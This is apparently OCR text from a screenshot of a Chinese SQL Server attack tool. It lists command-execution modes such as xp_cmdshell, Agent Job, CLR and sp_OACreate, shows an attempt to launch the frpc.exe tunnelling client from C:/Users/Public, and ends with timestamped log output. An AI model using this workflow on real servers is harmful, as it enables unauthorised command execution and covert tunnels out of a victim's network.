 命令执行 文件管理
C:/Users/Public/frpc.exe -c C:/Users/Public/frpc.ini 执行类型(C... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
open frpc.ini: The system cannot find the file specified.
日志输出
[*] 2025-01-15 10:42:28 - 获取结果成功！
[*] 2025-01-15 11:30:22 - 正在执行并获取结果，请稍等...
[*] 2025-01-15 11:30:22 - 获取结果成功！
[*] 2025-01-15 11:30:45 - 正在执行并获取结果，请稍等...